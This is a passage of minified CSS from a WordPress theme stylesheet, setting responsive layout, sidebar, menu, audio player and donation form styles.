994px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1004px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1024px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:636.9918699187px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:646.9918699187px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:656.9918699187px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:666.9918699187px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:686.9918699187px}body.edit-post-visual-editor{font-size:13px !important; line-height:161.54%}.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:626.9918699187px !important}body.sidebar_position_hide.expand_content .editor-block-list__block,body.sidebar_position_hide.expand_content .editor-post-title__block,body.sidebar_position_hide.expand_content .editor-default-block-appender{max-width:964px !important}body.single-cpt_layouts .trx-addons-layout--single-preview{max-width:964px !important}.wp-block-column:not(:first-child){margin-left:15px}.wp-block-column:not(:last-child){margin-right:15px}.kt-gutter-default>.wp-block-kadence-column{margin-right:30px}.has-small-gutter>[class*="wp-block-coblocks-"]:not(:first-child){margin-left:15px}.has-small-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-right:15px}}@media (min-width:1024px){.sidebar_small_screen_above .sidebar_inner{display:block !important}}@media (max-width:1023px){p,ul,ol,dl,blockquote,address{font-size:17px}.column-1-tablet,.column-1_1-tablet{width:100%}.column-1_2-tablet{width:50%}.column-1_3-tablet{width:33.3333333333%}.column-1_4-tablet{width:25%}.column-1_5-tablet{width:20%}.column-1_6-tablet{width:16.6666666667%}.column-1_7-tablet{width:14.2857142857%}.column-1_8-tablet{width:12.5%}.column-1_9-tablet{width:11.1111111111%}.column-1_10-tablet{width:10%}.column-1_11-tablet{width:9.0909090909%}.column-1_12-tablet{width:8.3333333333%}.column-2_2-tablet{width:100%}.column-2_3-tablet{width:66.6666666667%}.column-2_4-tablet{width:50%}.column-2_5-tablet{width:40%}.column-2_6-tablet{width:33.3333333333%}.column-2_7-tablet{width:28.5714285714%}.column-2_8-tablet{width:25%}.column-2_9-tablet{width:22.2222222222%}.column-2_10-tablet{width:20%}.column-2_11-tablet{width:18.1818181818%}.column-2_12-tablet{width:16.6666666667%}.column-3_3-tablet{width:100%}.column-3_4-tablet{width:75%}.column-3_5-tablet{width:60%}.column-3_6-tablet{width:50%}.column-3_7-tablet{width:42.8571428571%}.column-3_8-tablet{width:37.5%}.column-3_9-tablet{width:33.3333333333%}.column-3_10-tablet{width:30%}.column-3_11-tablet{width:27.2727272727%}.column-3_12-tablet{width:25%}.column-4_4-tablet{width:100%}.column-4_5-tablet{width:80%}.column-4_6-tablet{width:66.6666666667%}.column-4_7-tablet{width:57.1428571429%}.column-4_8-tablet{width:50%}.column-4_9-tablet{width:44.4444444444%}.column-4_10-tablet{width:40%}.column-4_11-tablet{width:36.3636363636%}.column-4_12-tablet{width:33.3333333333%}.column-5_5-tablet{width:100%}.column-5_6-tablet{width:83.3333333333%}.column-5_7-tablet{width:71.4285714286%}.column-5_8-tablet{width:62.5%}.column-5_9-tablet{width:55.5555555556%}.column-5_10-tablet{width:50%}.column-5_11-tablet{width:45.4545454545%}.column-5_12-tablet{width:41.6666666667%}.column-6_6-tablet{width:100%}.column-6_7-tablet{width:85.7142857143%}.column-6_8-tablet{width:75%}.column-6_9-tablet{width:66.6666666667%}.column-6_10-tablet{width:60%}.column-6_11-tablet{width:54.5454545455%}.column-6_12-tablet{width:50%}.column-7_7-tablet{width:100%}.column-7_8-tablet{width:87.5%}.column-7_9-tablet{width:77.7777777778%}.column-7_10-tablet{width:70%}.column-7_11-tablet{width:63.6363636364%}.column-7_12-tablet{width:58.3333333333%}.column-8_8-tablet{width:100%}.column-8_9-tablet{width:88.8888888889%}.column-8_10-tablet{width:80%}.column-8_11-tablet{width:72.7272727273%}.column-8_12-tablet{width:66.6666666667%}.column-9_9-tablet{width:100%}.column-9_10-tablet{width:90%}.column-9_11-tablet{width:81.8181818182%}.column-9_12-tablet{width:75%}.column-10_10-tablet{width:100%}.column-10_11-tablet{width:90.9090909091%}.column-10_12-tablet{width:83.3333333333%}.column-11_11-tablet{width:100%}.column-11_12-tablet{width:91.6666666667%}.column-12_12-tablet{width:100%}.row.columns_padding_bottom.columns_in_single_row>[class*=column-][class*=-tablet],.columns_wrap.columns_padding_bottom.columns_in_single_row>[class*=column-][class*=-tablet],.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*=trx_addons_column-][class*=-tablet]{padding-bottom:30px}figure figcaption,.wp-block-image figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd{font-size:14px; padding:10px 5px !important}.post_item_none_search .page_title,.post_item_none_archive .page_title{font-size:3em; line-height:1.2em}.sc_item_title{letter-spacing:inherit}.sc_title.sc_title_accent h2{font-size:34px}.wp-playlist.wp-audio-playlist .wp-playlist-current-item{padding:30px 31px 13px}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-item-title{font-size:24px}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-item-artist{font-size:16px}.wp-playlist.wp-audio-playlist .mejs-container{max-width:calc(100% - 62px)}.wp-playlist.wp-audio-playlist .wp-playlist-tracks{margin-top:29px; padding:10px 31px}.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item{padding:17px 0}.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption .wp-playlist-item-title,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption .wp-playlist-item-artist,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-length{font-size:15px}.footer_wrap .socials_wrap .social_item{margin:0.4444444444em 1.1111111111em 0 0}.footer_wrap .socials_wrap .social_item:last-child{margin-right:0}.mtphr-dnt-tick-contents .mtphr-dnt-tick{width:50%}.mejs-time-rail{margin:0 8px}.mejs-controls .mejs-broadcast{font-size:11px}.sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_icon:before,.sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_icon>span:before{font-size:52px}.sc_icons.sc_icons_modern .sc_icons_item_title{font-size:16px}.sc_icons_modern.sc_icons_size_small .sc_icons_item_details{padding-left:3.8em; min-height:3em}.mejs-controls .mejs-broadcast{padding-top:1px}#trx_addons_login_popup{width:540px; padding:40px 40px 40px}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title>a{font-size:22px; padding-bottom:10px}.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content,.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content + .trx_addons_tabs_content{margin-top:30px}.trx_addons_emotions{margin-top:2em}.sc_icons_default .sc_icons_item_title{font-size:24px}form.mc4wp-form .mc4wp-form-fields input[type=email]{padding:1.2em 1.3em; padding-right:10em}form.mc4wp-form .mc4wp-form-fields input[type=submit]{font-size:14px; padding:1.57em 2em; max-width:12em}rs-module .sc_button{font-size:16px !important; padding:1.57em 3.5em !important}ul[class*=trx_addons_list]{font-size:17px}.sc_table,table{font-size:17px}.trx_addons_scroll_to_top{width:3em; height:3em; line-height:3em; right:1em}.trx_addons_scroll_to_top:before{font-size:1.1em}.trx_addons_scroll_to_top.show{bottom:4em}.slider_container .swiper-pagination-bullet,.slider_outer .swiper-pagination-bullet{width:35px}.trx_addons_audio_player .audio_caption{font-size:20px}.trx_addons_audio_player .audio_description{font-size:16px}.mejs-controls .mejs-button{height:40px; width:40px; margin:5px 3px}.mejs-controls .mejs-button>button{height:40px; width:40px}.mejs-controls a.mejs-horizontal-volume-slider{display:none !important}.mejs-controls .mejs-button.mejs-playpause-button{margin-right:10px}.mejs-controls .mejs-time{font-size:14px; line-height:17px}.mejs-time-rail{padding-top:8px}.trx_addons_audio_wrap .trx_addons_audio_navigation>span{padding:0; font-size:0}.trx_addons_audio_wrap .trx_addons_audio_navigation>span span{display:inline-block}.trx_addons_audio_wrap .trx_addons_audio_navigation>span + span{margin-left:10px}.trx_addons_audio_wrap .trx_addons_audio_player.with_cover .img-audio{width:40%}.trx_addons_audio_wrap .trx_addons_audio_player.with_cover .trx_addons_audio_player_wrap{width:calc(60% - 60px); margin-right:30px}.trx_addons_audio_player{padding:25px 30px}.trx_addons_audio_wrap .trx_addons_audio_player.with_cover{padding:25px 0 25px; min-height:180px}.trx_addons_audio_wrap .trx_addons_audio_navigation{top:25px; right:25px}.trx_addons_audio_player .audio_caption{font-size:18px}.audio_now_playing + .audio_caption{margin-top:10px}.trx_addons_audio_player .audio_now_playing{font-size:10px; padding:5px 12px; vertical-align:top}.trx_addons_audio_player .audio_now_playing:after{height:8px; width:8px}.trx_addons_audio_player .audio_now_playing span{height:8px; width:8px}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:1em}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{font-size:1em}.sc_skills_counter .sc_skills_total{font-size:40px}.sc_skills_counter .sc_skills_item_title{font-size:1em}.sc_price_item_info{padding:0; padding-bottom:20px}.sc_price_item .sc_price_heading{padding:20px}.sc_price_item_description,.sc_price_item_details{font-size:16px}.sc_price_item .sc_price_desc{padding:20px 20px}.sc_price_item_subtitle{font-size:18px}.sc_price_item_title{font-size:1em}.sc_price_item_price_before{font-size:32px}.sc_price_item_price_value{font-size:49px}.sc_price_item_price_before,.sc_price_item_price_value{-webkit-text-stroke-width:1px}.sc_price_item_details{margin-top:1em; padding:0 20px}.sc_price_item_details + .sc_price_item_link{margin-top:1em}.sc_price_item_link.sc_button{padding:1.4em 2.2em; max-width:100%; font-size:14px}.sc_promo.sc_promo_size_normal .sc_promo_text_inner{padding-left:2em; padding-top:4.3em; padding-right:2em; padding-bottom:6.9em}.sc_promo .sc_promo_content{height:100px; width:100px; top:1em; right:1em}.sc_promo .sc_promo_content p{padding-top:5px}.sc_promo .sc_promo_content .trx_addons_tiny_text{font-size:10px}.sc_promo .sc_promo_content strong{font-size:18px}.sc_promo .sc_promo_content b{font-size:16px}.sc_promo .sc_promo_title{font-size:40px}.sc_promo .sc_promo_title b{-webkit-text-stroke-width:1px}.sc_promo .sc_promo_button .sc_button{padding:1.3em 3.5em}.sc_testimonials_item{padding:25px}.sc_testimonials_item_content:before{font-size:58px; margin-bottom:-20px}.sc_testimonials_item_author_title{font-size:20px}.sc_testimonials_item_author_subtitle{font-size:15px !important}.sc_testimonials_item_author,.sc_testimonials [class*=column] .sc_testimonials_item_author{margin-top:0.9em; padding:0.9em 0 0}.sc_services_default .sc_services_item_featured_left .sc_services_item_number,.sc_services_default .sc_services_item_featured_right .sc_services_item_number{font-size:24px}.sc_services_default .sc_services_item_featured_left .sc_services_item_header{margin-left:3.8em}.sc_services_default .sc_services_item_featured_right .sc_services_item_header{margin-right:3.8em}.sc_services_default .sc_services_item_featured_left .sc_services_item_header,.sc_services_default .sc_services_item_featured_left .sc_services_item_header{min-height:3.7142857143rem}.sc_services_default .trx_addons_column-1_3 .sc_services_item_header .sc_services_item_title{font-size:16px}.sc_services_default .sc_services_item_content{margin-top:1em}.sc_services .trx_addons_column-1_4 .post_featured.hover_icon .icons a{font-size:18px; width:45px; height:45px}.sc_services_light .sc_services_item_featured_top .sc_services_item_info{padding-top:1em}.sc_services_light .sc_services_item_content{margin-top:0.5em}.sc_courses.sc_courses_default.modern .sc_courses_item_info{padding:1.5em 7em 1.5em 1.5em}.sc_courses_default .sc_courses_item_categories{font-size:10px}.sc_courses_default .sc_courses_item_meta{margin-top:0.7em}.sc_courses.sc_courses_default.modern .sc_courses_item{min-height:200px}.widget_socials .socials_wrap .social_item .social_icon,.sc_socials .socials_wrap .social_item .social_icon{width:35px; height:35px; line-height:35px; border-radius:50%; font-size:16px}.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{margin-top:1em}.sc_audio_style_modern .audio_item_number{font-size:25px}.sc_audio_style_modern.trx_addons_audio_wrap.resized.list .trx_addons_audio_player{padding:23px 25px 23px 23.8%}.sc_audio_style_modern.trx_addons_audio_wrap .trx_addons_audio_player.with_cover .img-audio{width:10.7%; left:10.54%}.sc_audio_style_modern .audio_item_number{width:10.54%}.sc_audio_style_modern .trx_addons_audio_player .audio_info{width:38%}.sc_audio_style_modern.trx_addons_audio_wrap.resized.list .audio_frame{width:49%; padding-right:4%}.sc_audio_style_modern .trx_addons_audio_player .audio_info .audio_caption{font-size:20px}.sc_audio_style_modern .trx_addons_audio_player .audio_description{font-size:16px}.sc_audio_style_modern .trx_addons_audio_player .audio_author{font-size:16px; margin:0.2em 0 0.6em}.sc_team.sc_team_default .sc_team_item .sc_team_item_info{padding-right:1.5em}.sc_team.sc_team_default .sc_team_item .sc_team_item_title{font-size:38px}.sc_team.sc_team_default .sc_team_item:nth-child(even) .sc_team_item_info{padding-right:0; padding-left:1.5em}.sc_team_default .sc_team_item_content{margin-top:1em; margin-bottom:1em}h2.sc_item_title_tag + .sc_item_descr,h2.sc_item_title_tag + .sc_item_slider,h2.sc_item_title_tag + .sc_item_columns,h2.sc_item_title_tag + .sc_item_content{margin-top:2em}.sc_team .sc_team_item_thumb .trx_addons_hover_content{padding:0 6px}.sc_team_short .sc_team_item_info{padding:10px}.sc_team_short .sc_team_item_subtitle{font-size:14px}.sc_team_short .sc_team_item_title + .sc_team_item_subtitle{margin-top:3px}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{width:35px; height:35px; line-height:35px; border-radius:50%; font-size:16px}.sc_table_simple table th,.sc_table_simple table td{padding:0.6428571429rem 0; font-size:20px}.sc_blogger.sc_blogger_default .sc_item_featured[data-ratio*="1:1"]{width:100%}.sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr{font-size:13px}.sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr a{font-size:13px}.sc_blogger.sc_blogger_default .sc_blogger_item_title a{font-size:20px}.sc_blogger.sc_blogger_default .post_meta .post_meta_item.post_categories a{font-size:13px}.sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:0.8em}.sc_blogger.sc_blogger_excerpt .post_featured ~ .post_header_date .post_meta_item.post_date{font-size:16px}.sc_blogger.sc_blogger_excerpt .post_featured .post_meta_item.post_date a{font-size:16px}.sc_blogger.sc_blogger_excerpt .post_featured{margin-bottom:1.2em}.sc_blogger.sc_blogger_excerpt .post_content_inner{font-size:17px}.sc_services .post_featured>.sc_services_item_price,.sc_services .post_featured>p>.sc_services_item_price{font-size:16px}.sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta{font-size:10px}.courses_page_featured_meta{font-size:15px}.courses_single .courses_page_price + .courses_page_meta{font-size:17px}.courses_single .courses_page_meta{font-size:17px}[class*=sc_input_hover_] input[type=text],[class*=sc_input_hover_] input[type=number],[class*=sc_input_hover_] input[type=email],[class*=sc_input_hover_] input[type=password],[class*=sc_input_hover_] input[type=search],[class*=sc_input_hover_] select,[class*=sc_input_hover_] textarea{padding:1.3em 1.55em !important}[class*=sc_input_hover_].sc_input_hover_iconed input[type=text],[class*=sc_input_hover_].sc_input_hover_iconed input[type=number],[class*=sc_input_hover_].sc_input_hover_iconed input[type=email],[class*=sc_input_hover_].sc_input_hover_iconed input[type=password],[class*=sc_input_hover_].sc_input_hover_iconed input[type=search],[class*=sc_input_hover_].sc_input_hover_iconed textarea{padding-left:3em !important}.sc_input_hover_iconed .sc_form_field_hover{padding:1.15em !important}.sc_layouts_title.fixed_height .sc_layouts_title_content{width:100%}.sc_layouts_title .sc_layouts_title_title{margin:5px 0 20px}.sc_layouts_title_meta.sc_layouts_title_meta-bottom .post_meta .post_meta_item{margin-right:45px}.sc_layouts_title_meta.sc_layouts_title_meta-bottom .post_meta .post_meta_item:last-child{margin-right:0}.sidebar_hide .post_item_single.with_share{padding:0; padding-left:135px}.sidebar_hide .post_item_single.with_share ~ .author_info{margin:0}.widget_recent_posts .post_item .post_title{font-size:15px}.widget_recent_posts .post_item .post_thumb{margin:0 1em 4px 0}aside .post_item + .post_item{margin-top:1.2em}.post_bottom_row{padding:25px 30px 5px; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}.post_bottom_col{width:100%; margin-right:0; margin-bottom:15px}.post_bottom_col:last-child{margin-bottom:0}.post_bottom_row .post_meta_label{font-size:20px; margin-bottom:0.5em}.author_info{padding:2em}.related_wrap .column-1_3 .related_item.has-post-thumbnail .post_meta a{font-size:10px}.related_wrap .column-1_3 .related_item .post_featured.hover_icon .icons a{width:45px; height:45px; font-size:18px}.related_wrap .column-1_3 .related_item .post_title a{font-size:16px}.comments_list_wrap .comment_body{padding:30px; min-height:5.778em}.comments_list_wrap .comment_author_avatar{width:5.778em; height:5.778em; line-height:5.778em}.comments_list_wrap .comment_author_avatar{top:30px; left:30px}.comments_list_wrap .comment_content{padding-left:7.2em}.comments_list_wrap ul ul{margin-left:3.5em}.comments_field.comments_i_agree_privacy_policy{padding-top:0.2em}.comments_wrap #cancel-comment-reply-link:before{top:0.2em}.comments_wrap #cancel-comment-reply-link:before{font-size:16px}[id*=give-form] .give-form-title{font-size:34px; margin-bottom:0.4411764706em}.give-goal-progress{margin-bottom:25px}.give-goal-progress .raised{font-size:19px}.give-goal-progress span.income{font-size:25px}[id*=give-form] .post_content_inner{font-size:17px}[id*=give-form] div.give-form-content-wrap{margin:0 0 30px}form[id*=give-form] .give-donation-amount{padding:15px}#give-donation-level-button-wrap{margin:0 0 35px}form[id*=give-form] legend{font-size:26px}form[id*=give-form] #give-gateway-radio-list>li label.give-gateway-option{font-size:18px; padding-left:1.9em}form[id*=give-form] #give-gateway-radio-list>li label.give-gateway-option:before{top:-1px}#give-payment-mode-select{margin-bottom:25px}form[id*=give-form] #give-final-total-wrap{padding:15px}#give-donation-level-button-wrap button{padding:1.3em 1.4em; font-size:14px}#give-donation-level-button-wrap button.give-btn-level-custom{padding:1.3em 1.4em}.content_wrap,.content_container{width:708px !important}.menu_style_side .content_wrap,.menu_style_side .content_container{width:648px !important}.menu_style_side .menu_side_wrap{width:60px}body.menu_style_left{margin-left:60px}body.menu_style_right{margin-right:60px}.menu_style_left .sc_layouts_row_fixed_on{margin-left:60px !important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:60px !important}body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*=content_wrap]>.content{width:100% !important; float:none !important}[class*=content_wrap]>.sidebar{width:100% !important; float:none !important; margin-top:4em}.body_style_fullwide .content_wrap{padding-left:30px; padding-right:30px}.body_style_fullwide.sidebar_right [class*=content_wrap]>.content,.body_style_fullscreen.sidebar_right [class*=content_wrap]>.content{padding-right:0 !important; float:none}.body_style_fullwide.sidebar_right [class*=content_wrap]>.sidebar,.body_style_fullscreen.sidebar_right [class*=content_wrap]>.sidebar{margin-left:0 !important; float:none}.body_style_fullwide.sidebar_left [class*=content_wrap]>.content,.body_style_fullscreen.sidebar_left [class*=content_wrap]>.content{padding-left:0 !important; float:none}.body_style_fullwide.sidebar_left [class*=content_wrap]>.sidebar,.body_style_fullscreen.sidebar_left [class*=content_wrap]>.sidebar{margin-right:0 !important; float:none}.sidebar_small_screen_above .content_wrap{display:-ms-flexbox; display:-webkit-box; display:flex; -ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-box-direction:normal; flex-direction:column}.sidebar_small_screen_above .content_wrap>.widgets_above_page{-webkit-box-ordinal-group:11; -ms-flex-order:10; order:10}.sidebar_small_screen_above .content_wrap>.sidebar{-webkit-box-ordinal-group:21; -ms-flex-order:20; order:20; margin-top:0; margin-bottom:4em}.sidebar_small_screen_above .content_wrap>.content{-webkit-box-ordinal-group:31; -ms-flex-order:30; order:30}.sidebar_small_screen_above .content_wrap>widgets_below_page{-webkit-box-ordinal-group:41; -ms-flex-order:40; order:40}.sidebar_small_screen_above .sidebar_control{display:block; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; border:1px solid #ddd; padding:1em 2em; text-align:center; position:relative; text-transform:uppercase; font-size:1.25em; line-height:1.5em}.sidebar_small_screen_above .sidebar_control:after{content:"\e828"; font-family:"fontello"; display:inline-block; width:2em; height:2em; line-height:2em; text-align:center; -webkit-transition:color 0.3s ease,background-color 0.3s ease,transform 0.3s ease; -webkit-transition:color 0.3s ease,background-color 0.3s ease,-webkit-transform 0.3s ease; transition:color 0.3s ease,background-color 0.3s ease,-webkit-transform 0.3s ease; transition:color 0.3s ease,background-color 0.3s ease,transform 0.3s ease; transition:color 0.3s ease,background-color 0.3s ease,transform 0.3s ease,-webkit-transform 0.3s ease; position:absolute; z-index:1; top:0.75em; right:1em}.sidebar_small_screen_above .sidebar.opened .sidebar_control:after{-webkit-transform:rotate(180deg); transform:rotate(180deg)}.sidebar_small_screen_above .sidebar_control + .sidebar_inner{margin-top:2em; display:none}div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links{margin-top:3em}.woocommerce nav.woocommerce-pagination ul{margin-top:1.8em}.sidebar_small_screen_float .page_content_wrap .content_wrap{position:static}.sidebar_small_screen_float.sidebar_show .sidebar{bottom:0; height:100%; width:390px !important; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; -webkit-transition:-webkit-transform 0.5s ease; transition:-webkit-transform 0.5s ease; transition:transform 0.5s ease; transition:transform 0.5s ease,-webkit-transform 0.5s ease; margin-top:0 !important}.sidebar_small_screen_float.sidebar_left .sidebar{position:fixed; z-index:100002; top:0; left:0; -webkit-transform:translateX(-100%); transform:translateX(-100%)}.sidebar_small_screen_float.sidebar_right .sidebar{position:fixed; z-index:100002; top:0; right:0; -webkit-transform:translateX(100%); transform:translateX(100%)}.sidebar_small_screen_float.sidebar_show .sidebar.opened{-webkit-transform:translateX(0); transform:translateX(0)}.sidebar_small_screen_float.sidebar_show .sidebar_inner{position:relative; z-index:2; width:100%; height:100%; overflow-y:auto; overflow-x:visible}.sidebar_small_screen_float .sidebar_control{display:inline-block; border-width:1px; border-style:solid; text-transform:uppercase; font-size:1.25em; line-height:2.95em; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; width:3em; height:3em; padding:0 0.6em; -webkit-transition:left 0.3s ease,right 0.3s ease; transition:left 0.3s ease,right 0.3s ease}.sidebar_small_screen_float.sidebar_left .sidebar_control{position:absolute; z-index:1; top:50%; right:-1.5em; -webkit-transform:translateY(-50%); transform:translateY(-50%); text-align:right}.sidebar_small_screen_float.sidebar_right .sidebar_control{position:absolute; z-index:1; top:50%; left:-1.5em; -webkit-transform:translateY(-50%); transform:translateY(-50%); text-align:left}.sidebar_small_screen_float .sidebar_control:after{content:"\e836"; font-family:"fontello"; display:inline-block; vertical-align:top}.sidebar_small_screen_float.sidebar_right .sidebar_control:after{content:"\e837"}.sidebar_small_screen_float .sidebar.opened .sidebar_control:after{-webkit-transform:rotate(180deg); transform:rotate(180deg)}.sidebar_small_screen_float.sidebar_left.menu_style_left .sidebar_control:hover{right:-2em}.sidebar_small_screen_float.sidebar_left.menu_style_right .sidebar_control:hover{left:-2em}.widgets_above_page_wrap,.widgets_above_content_wrap{margin-bottom:4em}.widgets_below_page_wrap,.widgets_below_content_wrap{margin-top:4em}.gallery.gallery-columns-9 .gallery-item{width:20% !important}.gallery.gallery-columns-8 .gallery-item{width:20% !important}.gallery.gallery-columns-7 .gallery-item{width:20% !important}.gallery.gallery-columns-6 .gallery-item{width:20% !important}body.no_layout.menu_style_left{margin-left:0}body.no_layout.menu_style_right{margin-right:0}body.no_layout.menu_style_right .menu_side_wrap{right:-6rem}body.no_layout.menu_style_left .menu_side_wrap{left:-6rem}body.no_layout.menu_style_left .sc_layouts_row_fixed_on{padding-left:0}body.no_layout.menu_style_right .sc_layouts_row_fixed_on{padding-right:0}body.no_layout.menu_style_left .sc_layouts_row_fixed_on{margin-left:0 !important}body.no_layout.menu_style_right .sc_layouts_row_fixed_on{margin-right:0 !important}.page_content_wrap{padding-top:6rem; padding-bottom:6rem}.comments_form_wrap .comments_form .comment-respond{margin-bottom:-6rem}.top_panel.with_bg_image{min-height:20em}.thumbnail_type_fullwidth.post_header_position_default .page_content_wrap>.header_content_wrap,.post_header_position_on_thumb .page_content_wrap>.header_content_wrap{margin-bottom:3em}.post_header_position_on_thumb .header_content_wrap .post_featured + .post_header{min-width:60%; max-width:70%}.thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg{height:30rem}.top_panel .sc_layouts_row_type_normal{padding:1em 0}.sc_layouts_row_type_normal.sc_layouts_row .sc_button{font-size:12px}.sc_layouts_menu_nav>li>a{padding:0.8em}.sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:0.8em}.sc_layouts_column_align_right .sc_layouts_menu_nav .menu-collapse>a{margin-left:0.7em}.sc_layouts_column_align_left .sc_layouts_menu_nav .menu-collapse>a{margin-right:0.7em}.sc_layouts_menu_nav>li ul{font-size:1em}.sc_layouts_row_type_narrow .sc_layouts_menu_nav>li>a{font-weight:600}.sc_layouts_row_type_narrow .sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_row_type_narrow .sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_row_type_narrow .sc_layouts_menu_nav>li.current-menu-ancestor>a{font-weight:600 !important}.sc_layouts_row_type_narrow .sc_layouts_menu_nav{font-size:16px}.sc_audio_style_mono.with_nav .trx_addons_audio_player_wrap .audio_info-frame_wrap{padding-right:5.375em}.sc_audio_style_mono .trx_addons_audio_player_wrap .audio_info{padding-right:0.5em}.menu_mobile.with_image .menu_mobile_image{display:none}.menu_mobile.with_image .menu_mobile_inner{left:0}.menu_mobile.with_image .menu_mobile_nav_area{top:52%; max-height:80%; -webkit-transform:translateY(-50%); transform:translateY(-50%); margin:0}.menu_mobile.with_image .menu_mobile_nav_area>ul>li>a{font-size:3.5882352941em}.menu_mobile.with_image .menu_mobile_nav_area>ul>li li>a{font-size:2.0588235294em}.menu_mobile.with_image .menu_mobile_nav_area .open_child_menu{top:calc(50% + 1px)}.top_panel .slider_engine_revo .slide_subtitle{margin-bottom:1em !important}.top_panel .slider_engine_revo .slide_button{font-size:12px !important}.menu_mobile .menu_mobile_nav_area{position:relative; top:auto; margin:3em 0 0; max-height:none; padding-right:0; overflow-y:visible; -webkit-transform:none; transform:none}.menu_mobile .menu_mobile_inner{overflow-y:auto}.menu_mobile .menu_mobile_nav_area>ul>li>a{font-size:1.5em; line-height:1.5em}.menu_mobile .menu_mobile_nav_area li li .open_child_menu{right:0.1em}.menu_mobile .search_mobile{position:relative; bottom:auto; left:0; margin:3em auto 0}.menu_mobile .socials_mobile{position:relative; bottom:auto; margin:1em 0 0}.menu_mobile .sc_layouts_logo{margin-top:4em}hr,.vc_separator{margin:3em 0 !important}.post_item_404:not([class*=post_item_none_]) .page_title{font-size:9em; line-height:1em}.post_item_404 .page_info{padding:0 0 0 3rem}.posts_container .full_post_content{margin-top:5em; padding-top:5em}.posts_container .full_post_content:not(:last-child){margin-bottom:5em; padding-bottom:5em}.custom-background .content_wrap>.content,.page_banner_wrap ~ .content_wrap>.content{padding:30px}.menu_style_left .nav-links-single.nav-links-fixed{margin-left:60px}.menu_style_right .nav-links-single.nav-links-fixed{margin-right:60px}.sidebar_banner_wrap{margin-bottom:30px}.sidebar .sidebar_inner{position:relative}.sidebar .widget{position:relative}.sidebar[class*=scheme_] .sidebar_inner{padding:30px 15px}.sidebar.sidebar_float[class*=scheme_] .sidebar_inner{padding:30px}.sidebar.sidebar_float .widget,.sidebar.sidebar_float[class*=scheme_] .widget{padding:0}.widget.wp-widget-categories{padding:30px}.sidebar:not(.sidebar_float) .widget,.sidebar:not(.sidebar_float)[class*=scheme_] .widget{display:inline-block; float:none; vertical-align:top; width:calc(50% - 15px); padding:30px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; 